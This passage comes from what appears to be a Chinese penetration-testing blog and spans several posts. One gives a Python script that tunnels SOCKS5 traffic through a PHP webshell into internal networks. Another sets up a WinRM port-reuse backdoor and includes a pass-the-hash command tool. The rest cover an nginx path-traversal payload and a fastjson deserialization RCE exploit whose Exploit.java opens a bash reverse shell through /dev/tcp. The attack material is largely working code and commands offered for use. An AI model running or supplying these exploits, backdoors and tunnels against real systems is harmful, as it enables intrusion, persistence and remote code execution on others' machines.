class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><strong>hex2bin is available with PHP Version &gt;= 5.4.0</strong></p><p>绑定本机的8889端口，然后mongo直接连,<code>mongo --port 8889</code>,如果想观察之间的流量可以这样做:</p> <pre class="line-numbers language-none"><code class="language-none">python mongo_proxy  &#x2F;&#x2F;监听8889socat -x -d -v tcp-listen:8888,reuseaddr,fork tcp:127.0.0.1:8889 &#x2F;&#x2F;流量肉眼可以看mongo --port 8888  &#x2F;&#x2F;连接8888<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>发散一下，这个整体就是一个请求代理，包裹一下发送到了远程的webshell，然后webshell之行脚本。Regeorg是更通用的方式，你可以把这个脚本看作regeorg作用的<code>子集</code>，因为如果要访问端口之类的就需要改脚本了。</p><p>看了看Regeorg的实现，就是接受socks5或者socks4的代理之后，发送数据包到远程服务器，过程大概是这样子的:</p><pre class="line-numbers language-none"><code class="language-none">Connect: 连接之后生成一个cookieForward: 把要请求的数据包放在cookie里面的writebufRead: Regeorg的脚本读取writbuf的数据包之后请求接口服务，比如curl访问内网端口。然后把结果写入到cookie里面的readbuf，读取readbuf的内容Disconnect: 把cookie里面的run标志变为false，cookie就不再使用了。<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>所以当Regeorg不能使用的时候，比如第一步的connect无法生成。<br>上面脚本的过程是这样子的: 我看了看regeorg的源代码，百思不得其解为什么connect没生成，调试了几天没结果。（好菜.jpg)，这个时候我发现regeorg的php原理基本就是上面的步骤。所以我就手动写脚本尝试可行。</p><p>有一个不知道是什么坑的问题: 当我把ip作为变量发送到远程服务器的时候，远程服务器会出现epool_wait的错误。但是当整个脚本放在远程服务器的时候就可以运行了。</p><pre class="line-numbers language-none"><code class="language-none">失败:&lt;?php$ip &#x3D; $_POST[&#39;ip&#39;];$port &#x3D; $_POST[&#39;port&#39;];$com &#x3D; $_POST[&#39;command&#39;];$payload &#x3D; $com.&#39;\r\n&#39;;$res &#x3D; fsockopen($ip,(int)$port,$errno, $errstr);&#x2F;&#x2F;$res &#x3D; stream_socket_client(&quot;tcp:&#x2F;&#x2F;127.0.0.1:6379&quot;, $errno, $errstr);var_dump($res);stream_set_timeout(1);stream_set_blocking(false);fwrite($res,$raw);while ($o&#x3D;fgets($res,5))&#123;$readbuf .&#x3D; $o;&#125;var_dump($readbuf);fclose($res);<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">成功:&lt;?php$res &#x3D; fsockopen(&quot;127.0.0.1&quot;,6379);$raw &#x3D; &quot;info\r\n&quot;;stream_set_timeout($res,1);stream_set_blocking(false);fwrite($res,$raw);$info &#x3D; stream_get_meta_data($res);echo $info[&#39;timed_out&#39;];while ($o &#x3D;fgets($res,5))&#123;        if($o &#x3D;&#x3D;&#x3D; false)&#123;echo &#39;false lala&#39;;&#125;$readBuff .&#x3D; $o;&#125;var_dump($readBuff);<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>所以我到了现在这一步，其实是中间发现antsword的扫描端口原理，就是包装好数据包发送到远程服务器，远程服务器做一个eval。</p><p>既然是eval了，那么就是跟xss一个原理: 你有了一个”编辑器”。</p><p>所以呢，再看看前面的regeorg的原理，剩下最后一步了，改造上面的脚本，让他适合proxychains。</p><h3 id="尝试2"><a href="#尝试2" class="headerlink" title="尝试2"></a>尝试2</h3><pre class="line-numbers language-none"><code class="language-none"># coding: utf-8import socketimport binasciiimport urllibimport sysimport requestsVER &#x3D; &quot;\x05&quot;METHOD &#x3D; &quot;\x00&quot;SUCCESS &#x3D; &quot;\x00&quot;SOCKFAIL &#x3D; &quot;\x01&quot;NETWORKFAIL &#x3D; &quot;\x02&quot;HOSTFAIL &#x3D; &quot;\x04&quot;REFUSED &#x3D; &quot;\x05&quot;TTLEXPIRED &#x3D; &quot;\x06&quot;UNSUPPORTCMD &#x3D; &quot;\x07&quot;ADDRTYPEUNSPPORT &#x3D; &quot;\x08&quot;UNASSIGNED &#x3D; &quot;\x09&quot;def parseSocks5(sock):    nmethods, methods &#x3D; (sock.recv(1), sock.recv(1))    # print nmethods,methods    sock.sendall(VER + METHOD)    ver &#x3D; binascii.b2a_hex(sock.recv(1))    # print &quot;ver:%s &quot; % ver  #socks version: socks5 or socks4    if ver &#x3D;&#x3D; &quot;\x02&quot;:  # this is a hack for proxychains        ver, cmd, rsv, atyp &#x3D; (sock.recv(1), sock.recv(1), sock.recv(1), sock.recv(1))    else:        cmd, rsv, atyp &#x3D; (sock.recv(1), sock.recv(1), sock.recv(1))    target &#x3D; None    targetPort &#x3D; None    if atyp &#x3D;&#x3D; &quot;\x01&quot;:  # IPv4                # Reading 6 bytes for the IP and Port        target &#x3D; sock.recv(4)        targetPort &#x3D; sock.recv(2)        target &#x3D; &quot;.&quot; .join([str(ord(i)) for i in target])    elif atyp &#x3D;&#x3D; &quot;\x03&quot;:  # Hostname        targetLen &#x3D; ord(sock.recv(1))  # hostname length (1 byte)        target &#x3D; sock.recv(targetLen)        targetPort &#x3D; sock.recv(2)        target &#x3D; &quot;&quot;.join([unichr(ord(i)) for i in target])    elif atyp &#x3D;&#x3D; &quot;\x04&quot;:  # IPv6        target &#x3D; sock.recv(16)        targetPort &#x3D; sock.recv(2)        tmp_addr &#x3D; []        for i in xrange(len(target) &#x2F; 2):            tmp_addr.append(unichr(ord(target[2 * i]) * 256 + ord(target[2 * i + 1])))        target &#x3D; &quot;:&quot;.join(tmp_addr)    targetPort &#x3D; ord(targetPort[0]) * 256 + ord(targetPort[1])    # print targetPort    # print target    if cmd &#x3D;&#x3D; &quot;\x02&quot;:  # BIND        raise SocksCmdNotImplemented(&quot;Socks5 - BIND not implemented&quot;)    elif cmd &#x3D;&#x3D; &quot;\x03&quot;:  # UDP        raise SocksCmdNotImplemented(&quot;Socks5 - UDP not implemented&quot;)    elif cmd &#x3D;&#x3D; &quot;\x01&quot;:  # CONNECT        serverIp &#x3D; target        serverIp &#x3D; &quot;&quot;.join([chr(int(i)) for i in serverIp.split(&quot;.&quot;)])    sock.sendall(VER + SUCCESS + &quot;\x00&quot; + &quot;\x01&quot; + serverIp + chr(targetPort &#x2F; 256) + chr(targetPort % 256))    # print &quot;recv: %s&quot; % binascii.b2a_hex(sock.recv(1024))    return target,targetPortdef sendPayload(sock,flag&#x3D;&#39;&#39;):    print &quot;[Prepare Payload]&quot;    try:        data &#x3D; sock.recv(20480)    except:        print &quot;Closing Proxy&quot;        s.close()        exit(0)    if data:        print &quot;&lt;&lt; Recving Data From Client&quot;        tmp_payload &#x3D; &quot;$res &#x3D; fsockopen(&#39;%s&#39;,%s);&quot; % (target, targetPort)        tmp_payload +&#x3D; &quot;$raw &#x3D; hex2bin(&#39;&quot; + binascii.b2a_hex(flag+data) + &quot;&#39;);&quot;        tmp_payload +&#x3D; &quot;stream_set_timeout($res,1);&quot;        # tmp_payload +&#x3D; &quot;stream_set_blocking(true);&quot;        tmp_payload +&#x3D; &quot;fwrite($res,$raw);&quot;        tmp_payload +&#x3D; &quot;while ($o &#x3D;fgets($res,100))&#123;if($o &#x3D;&#x3D;&#x3D; false)&#123;echo &#39;Connect Failed&#39;;&#125;&quot;        tmp_payload +&#x3D; &quot;$readBuff .&#x3D; $o;&#125;&quot;        tmp_payload +&#x3D; &quot;echo $readBuff;&quot;        tmp_payload +&#x3D; &quot;fclose($res);&quot;        # print tmp_payload        payload &#x3D; urllib.quote(tmp_payload)        # print &quot;The payload is: %s&quot; %payload        shell &#x3D; sys.argv[1]        p &#x3D; sys.argv[2]        exp &#x3D; &quot;%s&#x3D;%s&quot; % (p, payload)        content &#x3D; requests.post(shell, data&#x3D;exp, proxies&#x3D;&#123;&quot;http&quot;: &quot;http:&#x2F;&#x2F;127.0.0.1:8080&quot;&#125;,                                headers&#x3D;&#123;&quot;Content-Type&quot;: &quot;application&#x2F;x-www-form-urlencoded&quot;&#125;).content        sock.send(content)        print &quot;&gt;&gt; Sending Data to Client&quot;        flag2 &#x3D; sock.recv(1)        while flag2:            sendPayload(sock,flag2)        # else:        #     s.close()        #     exit(0)        # # s.close()    else:        passs &#x3D; socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 2)s.bind((&quot;127.0.0.1&quot;, 9999))s.listen(5)while 1:    try:        sock, addr_info &#x3D; s.accept()        print &quot;[Accept Bytes]&quot;        flag &#x3D; sock.recv(1)        if flag &#x3D;&#x3D; &quot;\x05&quot;:            target, targetPort &#x3D; parseSocks5(sock)            sendPayload(sock)        else:            sendPayload(sock,flag)    except KeyboardInterrupt:        exit(0)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>使用方法: <code>python rego.py &lt;webshell&gt; &lt;webshell&#39;s pass&gt;</code> </p><p>这个很烂的单线程代码实现了这样的功能:</p><ol><li>开启一个本地的9999的socks5代理</li><li>使用这个代理可以用curl访问内网web服务</li><li>可以访问这些数据库，mongo可用</li><li>使用了8080作为代理，放在burp里面看流量</li></ol><p>有这样的缺点:</p><ol><li>curl访问web和访问mongo只能选一个(比如开了两个窗口，一个访问http，一个访问mongo)</li><li>速度很慢，取决于实际环境，自己调timeout</li><li>ssh或者mysql不能用，因为没有保持socks连接。</li></ol><p>为什么reGeorg就可以？因为reGeorg用<code>while true</code>循环保持了socks连接，通过写入cookie的数据进行交互。</p><p>测试主要使用了socat转发流量:</p><pre class="line-numbers language-none"><code class="language-none">socat -x -d -v tcp-listen:8888,reuseaddr,fork tcp:127.0.0.1:8889<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="END"><a href="#END" class="headerlink" title="END"></a>END</h3><p>测试了下redis不可用，因为默认redis使用的是RESP的协议。</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>winRM端口复用</title>
      <link href="/2019/10/23/winrm.html"/>
      <url>/2019/10/23/winrm.html</url>
      
        <content type="html"><![CDATA[<h3 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h3><p>基本原理是利用windows的远程管理服务WinRM,在Windows 2003 Server加入了内核级驱动程序(http.sys),用于监听http流量并根据URL进行处理，允许任意用户进程共享用于HTTP流量的TCP端口。通过http.sys,多个进程可以同时监听同一端口的HTTP流量</p><p>系统默认有10个DACl，可以通过<code>netsh http show urlacl</code>看到具体内容，其中5985是http端口，5986是https，在我的Windows Server 2012上面默认没有开启，只开启了一个5985端口。</p><h3 id="利用条件"><a href="#利用条件" class="headerlink" title="利用条件"></a>利用条件</h3><p>Windows 2008默认不开启该服务，windows 2012以及以上默认开启该服务。</p><h3 id="开启服务"><a href="#开启服务" class="headerlink" title="开启服务"></a>开启服务</h3><p>本地机器需要连接远程WinRM服务的时候，本地也需要开启WinRM服务，然后设置信任连接的主机，执行命令:</p><pre class="line-numbers language-none"><code class="language-none">winrm quickconfig -qwinrm set winrm&#x2F;config&#x2F;Client @&#123;TrustedHosts&#x3D;&quot;*&quot;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>连接(默认端口是5985，需要加上去):</p><pre class="line-numbers language-none"><code class="language-none">winrs -r:http:&#x2F;&#x2F;&lt;ip&gt;:&lt;port&gt; -u:&lt;user&gt; -p:&lt;pass&gt; &lt;command&gt; <span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="设置后门"><a href="#设置后门" class="headerlink" title="设置后门:"></a>设置后门:</h3><pre class="line-numbers language-none"><code class="language-none">修改默认端口为80: winrm set winrm&#x2F;config&#x2F;Listener?Address&#x3D;*+Transport&#x3D;HTTP @&#123;Port&#x3D;&quot;80&quot;&#125;还原为5985: winrm set winrm&#x2F;config&#x2F;Listener?Address&#x3D;*+Transport&#x3D;HTTP @&#123;Port&#x3D;&quot;5985&quot;&#125;设置URI: winrm set winrm&#x2F;config&#x2F;Listener?Address&#x3D;*+Transport&#x3D;HTTP @&#123;URLPrefix&#x3D;&quot;lalala&quot;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><h3 id="常用命令"><a href="#常用命令" class="headerlink" title="常用命令"></a>常用命令</h3><pre class="line-numbers language-none"><code class="language-none">查看注册的URL: netsh http show servicestate查看监听配置: winrm e winrm&#x2F;config&#x2F;listener查看配置: winrm get winrm&#x2F;config新增80端口监听: winrm set winrm&#x2F;config&#x2F;service @&#123;EnableCompatibilityHttpListener&#x3D;&quot;true&quot;&#125;删除80端口监听: winrm set winrm&#x2F;config&#x2F;service @&#123;EnableCompatibilityHttpListener&#x3D;&quot;false&quot;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="设置明文连接"><a href="#设置明文连接" class="headerlink" title="设置明文连接"></a>设置明文连接</h3><p>使用pywinrm的时候，如果是直接使用账户密码，在transport可以不用设置，但是需要在服务端设置winrm使用不加密连接:</p><pre class="line-numbers language-none"><code class="language-none">winrm set winrm&#x2F;config&#x2F;service&#x2F;auth &#39;@&#123;Basic&#x3D;&quot;true&quot;&#125;&#39;winrm set winrm&#x2F;config&#x2F;service &#39;@&#123;AllowUnencrypted&#x3D;&quot;true&quot;&#125;&#39;s &#x3D;  winrm.Session(&quot;http:&#x2F;&#x2F;192.168.1.26:5985&quot;,auth&#x3D;(&quot;administrator&quot;,&quot;123456&quot;))<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>当设置basic可以认证的时候，请求5985可以看到有两种认证方式: <code>Negotiate</code>和<code>basic</code>, <code>basic</code>和普通的head头认证一样，需要base64编码</p><h3 id="winrs-py"><a href="#winrs-py" class="headerlink" title="winrs.py"></a>winrs.py</h3><p>实现一个winrs的客户端，执行cmd命令。因为在pywirnm的源代码里面的powershell是这样的，他调用的还是run_cmd函数，而且是直接<code>powershell -encodedcommand</code>,这很不清。所以只需要完成执行cmd命令，自己写powershell调用就好了。</p><pre class="line-numbers language-none"><code class="language-none">def run_ps(self, script):        &quot;&quot;&quot;base64 encodes a Powershell script and executes the powershell        encoded script command        &quot;&quot;&quot;        # must use utf16 little endian on windows        encoded_ps &#x3D; b64encode(script.encode(&#39;utf_16_le&#39;)).decode(&#39;ascii&#39;)        rs &#x3D; self.run_cmd(&#39;powershell -encodedcommand &#123;0&#125;&#39;.format(encoded_ps))        if len(rs.std_err):            # if there was an error message, clean it it up and make it human            # readable            rs.std_err &#x3D; self._clean_error_msg(rs.std_err)        return rs<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="成品"><a href="#成品" class="headerlink" title="成品"></a>成品</h3><pre class="line-numbers language-none"><code class="language-none"># 代码参考: https:&#x2F;&#x2F;lianzhang.org&#x2F;index.php&#x2F;archives&#x2F;8&#x2F;#!&#x2F;usr&#x2F;bin&#x2F;env python# encoding: utf-8import argparseimport urlparseimport requestsimport winrmimport sysdef GetUrlState(url):r &#x3D; requests.get(url)if r.status_code &#x3D;&#x3D; 405:return Trueelse:return Falsedef ParseUrl(url):parse &#x3D; urlparse.urlparse(url)uri &#x3D; parse.pathip &#x3D; parse.netlocport &#x3D; 80 if parse.port is None else parse.portreturn ip,port,uridef RunCmd(ip,port,uri,cmd,**kwargs):if kwargs.get(&quot;hashpasswd&quot;):try:Windwoscmd &#x3D; winrm.Session(&#39;http:&#x2F;&#x2F;&#39; + ip + &quot;:&quot; + str(port) + uri, auth&#x3D;(kwargs.get(&quot;user&quot;), &#39;00000000000000000000000000000000:&#39;+kwargs.get(&quot;hashpasswd&quot;)),                           transport&#x3D;&quot;ntlm&quot;, server_cert_validation&#x3D;&#39;ignore&#39;)Result &#x3D; Windwoscmd.run_cmd(str(cmd))sys.stdout.write(Result.std_err.decode(&#39;gbk&#39;))sys.stdout.write(Result.std_out.decode(&#39;gbk&#39;))sys.stdout.write(&#39;\n&#39;)except Exception as ex:print &quot;[+]&gt; Hash发生错误:&quot; + str(ex)else:try:Windwoscmd &#x3D; winrm.Session(&#39;http:&#x2F;&#x2F;&#39; + ip + &quot;:&quot; + str(port) + uri, auth&#x3D;(kwargs.get(&quot;user&quot;), kwargs.get(&quot;passwd&quot;)),                           transport&#x3D;&quot;basic&quot;, server_cert_validation&#x3D;&#39;ignore&#39;)Result &#x3D; Windwoscmd.run_cmd(str(cmd))sys.stdout.write(Result.std_err.decode(&#39;gbk&#39;))sys.stdout.write(Result.std_out.decode(&#39;gbk&#39;))sys.stdout.write(&#39;\n&#39;)except Exception as ex:print &quot;[+]&gt; Pass发生错误:&quot; + str(ex)if __name__ &#x3D;&#x3D; &#39;__main__&#39;:#windows 2008上面是LM-HASH:NTLM-HASH的方式，需要修改源代码，去掉上面的一堆0加上冒号#windows 2012以及之后只能抓到NTLM的Hash，直接使用即可example_text &#x3D; &#39;&#39;&#39;example:python winrs.py -r http:&#x2F;&#x2F;192.168.1.26:5985&#x2F;wsman -u administrator -H 32ed87bdb5fdc5e9cba88547376818d4 -c &quot;whoami&quot;&#39;&#39;&#39;parser &#x3D; argparse.ArgumentParser(description&#x3D;&#39;WinRMTTools, only work &gt;&#x3D; Windows Server 2012&#39;,epilog&#x3D;example_text)parser.add_argument(&quot;-r&quot;, &quot;--remote&quot;, metavar&#x3D;&quot;&quot;, required&#x3D;True, help&#x3D;&quot;http:&#x2F;&#x2F;192.168.1.26:5985&#x2F;wsman&quot;)parser.add_argument(&quot;-u&quot;, &quot;--user&quot;, metavar&#x3D;&quot;&quot;, help&#x3D;&quot;username&quot;, default&#x3D;&quot;administrator&quot;)parser.add_argument(&quot;-p&quot;, &quot;--passwd&quot;, metavar&#x3D;&quot;&quot;, help&#x3D;&quot;password&quot;, default&#x3D;&quot;&quot;)parser.add_argument(&quot;-H&quot;, &quot;--hashpasswd&quot;, metavar&#x3D;&quot;&quot;, help&#x3D;&quot;NTLM-Hash&quot;, default&#x3D;&quot;&quot;)parser.add_argument(&quot;-c&quot;, &quot;--command&quot;, metavar&#x3D;&quot;&quot;, help&#x3D;&quot;cmd&quot;, default&#x3D;&quot;whoami&quot;)args &#x3D; parser.parse_args()if GetUrlState(args.remote):ip, port, uri &#x3D; ParseUrl(args.remote)RunCmd(ip, port, uri, args.command, user&#x3D;args.user, passwd&#x3D;args.passwd, hashpasswd&#x3D;args.hashpasswd)else:print &quot;[*]&gt; Windwos WinRM服务未开启请检查服务是否开启！&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="注意事项"><a href="#注意事项" class="headerlink" title="注意事项"></a>注意事项</h3><ol><li>WinRM服务受UAC影响，本地管理员用户组只有administrator可以登录，其他管理员用户无法远程登录WinRM，如果要允许其他管理员用户远程登录WinRM，需要修改注册表:</li></ol><pre class="line-numbers language-none"><code class="language-none">reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System &#x2F;v LocalAccountTokenFilterPolicy &#x2F;t REG_DWORD &#x2F;d 1 &#x2F;f<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ol start="2"><li>修改URLPrefix之后，因为pywinrm默认搜索wsman，所以如果修改URLPrefix之后程序需要重写。</li></ol><ul><li><a href="https://www.cnblogs.com/0x4D75/p/11381449.html">https://www.cnblogs.com/0x4D75/p/11381449.html</a></li><li><a href="https://lianzhang.org/index.php/archives/8/">https://lianzhang.org/index.php/archives/8/</a></li><li><a href="https://paper.seebug.org/1004/">https://paper.seebug.org/1004/</a></li><li><a href="https://threathunter.org/topic/5940a6e59c58e020408a79ea">https://threathunter.org/topic/5940a6e59c58e020408a79ea</a></li><li><a href="https://www.4hou.com/technology/19806.html">https://www.4hou.com/technology/19806.html</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>nginx的目录穿越</title>
      <link href="/2019/09/17/nginx_path_traversle.html"/>
      <url>/2019/09/17/nginx_path_traversle.html</url>
      
        <content type="html"><![CDATA[<p>nginx在使用proxy_pass的时候，需要处理静态文件有时候会这样做:</p><pre class="line-numbers language-none"><code class="language-none">location &#x2F;static &#123;               alias &#x2F;home&#x2F;uploads&#x2F;static&#x2F;;       &#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>payload:</p><pre class="line-numbers language-none"><code class="language-none">curl vuln.com&#x2F;static..&#x2F;requirements.pip<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>上面如果是两个路径最后都没有带<code>/</code>或者都带<code>/</code>则该漏洞不存在。</p><p>代理末尾添加/之后，nginx会先对uri进行normalized处理，使用../读取文件会失败，当没有添加/的时候，nginx会把原请求直接转发给后端服务器，所以可以读取成功。</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>fastjson被动扫描Burp插件</title>
      <link href="/2019/07/22/fastjson-rce.html"/>
      <url>/2019/07/22/fastjson-rce.html</url>
      
        <content type="html"><![CDATA[<p>2019/08/13 Update.</p><ol><li>代码没有考虑到json里面套json的情况。</li><li>代码没有考虑到在使用x-www-form-urlencoded的参数是json的情况。<br>这两个加上去之后感觉每个请求的时间都会增加，先挖坑。</li></ol><p>2019/08/02 Update:</p><ol><li>之前的代码太的太烂，去掉了不用的代码</li><li>增加了hash验证，如果已经请求过的URL第二次就不检测了，需建立<code>/var/tmp/hash.txt</code>文件（自己看着改吧)</li><li>如果不熟悉，就看官方文档，文档，文档。</li></ol><pre class="line-numbers language-none"><code class="language-none">main.py#&#x2F;usr&#x2F;bin&#x2F;env python#! -*- coding:utf-8 -*-from burp import IBurpExtender # 定义插件的基本信息类from burp import IHttpListener # http流量监听类from burp import IRequestInfofrom noauth import noauth_requestimport hashlibclass BurpExtender(IBurpExtender, IHttpListener):    def registerExtenderCallbacks(self, callbacks):        self._callbacks &#x3D; callbacks        self._helpers &#x3D; callbacks.getHelpers() # 通用函数        self._callbacks.setExtensionName(&quot;fastjson_scan&quot;)        print &quot;load fastjson_scan plugin success!&quot;        print &quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;        # register ourselves as an HTTP listener        callbacks.registerHttpListener(self)        def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo):        if toolFlag &#x3D;&#x3D; 4 or toolFlag &#x3D;&#x3D; 64 or toolFlag &#x3D;&#x3D; 16 or toolFlag &#x3D;&#x3D; 32:            if  messageIsRequest:                request &#x3D; messageInfo.getRequest()                analyzedRequest &#x3D; self._helpers.analyzeRequest(request)                contype &#x3D; analyzedRequest.getContentType()  #get Content-type, 这里看官方文档                url &#x3D; str(messageInfo.getUrl())                with open(&#39;&#x2F;var&#x2F;tmp&#x2F;hash.txt&#39;) as f:                    lines &#x3D; f.read().splitlines()                m &#x3D; hashlib.md5()                m.update(url)                print url                if contype &#x3D;&#x3D; 4 and m.hexdigest() not in lines:    #是的，json的时候type等于4                    with open(&#39;&#x2F;var&#x2F;tmp&#x2F;hash.txt&#39;,&#39;a+&#39;) as f:                        f.write(m.hexdigest()+&quot;\n&quot;)                    print &quot;[Info]Check url is: %s&quot; % url                    cur &#x3D; noauth_request(url)                    noauth_result &#x3D; cur.run()                    if noauth_result:                         print &quot;[Critical] Found it is a Fastjson RCE %s&quot; % noauth_result[0]                    print &quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;                    print &quot;&quot;                else:                    pass<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><hr><p>fastjson在<code>1.2.47</code>以下，包括1.2.47存在反序列化导致的远程命令执行，payload:</p><pre class="line-numbers language-none"><code class="language-none">&#123;&quot;@type&quot;:&quot;java.lang.Class&quot;,&quot;val&quot;:&quot;com.sun.rowset.JdbcRowSetImpl&quot;&#125;,&quot;f&quot;:&#123;&quot;@type&quot;:&quot;com.sun.rowset.JdbcRowSetImpl&quot;,&quot;dataSourceName&quot;:&quot;rmi:&#x2F;&#x2F;ip:8000&#x2F;Exploit&quot;,&quot;autoCommit&quot;:true&#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后在远程主机开启rmi服务和<code>Exploit.class</code>web服务就可以打了。</p><pre class="line-numbers language-none"><code class="language-none">java -cp target&#x2F;marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http:&#x2F;&#x2F;ip:8888&#x2F;#Exploit 8000<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">Exploit.javajavac Exploit.java  &#x2F;&#x2F;编译为classjava Exploit  &#x2F;&#x2F;运行测试然后用python的http模块起一个web服务就可用。public class Exploit &#123;    public Exploit()&#123;        try &#123;            &#x2F;&#x2F; Runtime.getRuntime().exec(&quot;calc&quot;);            java.lang.Runtime.getRuntime().exec(                    new String[]&#123;&quot;bash&quot;, &quot;-c&quot;, &quot;bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;4545 0&gt;&amp;1&quot;&#125;);        &#125; catch(Exception e)&#123;            e.printStackTrace();        &#125;    &#125;    public static void main(String[] argv)&#123;        Exploit e &#x3D; new Exploit();    &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>首先你要有一个可以打的接口，这就很蛋疼了。想了半天找了lufei写的一个xxescanner，想了下可以修改为自己的检测工具，但是到最后没成功。</p><p>java不熟悉只能转向自己熟悉的python，最后综合了下终于写出来了。</p><p>###DNSlog</p><p>因为使用新的payload打了存在fastjson漏洞的应用之后，老的payload就可以打了 :)<br>从小密圈里面找到了一份POC</p><pre class="line-numbers language-none"><code 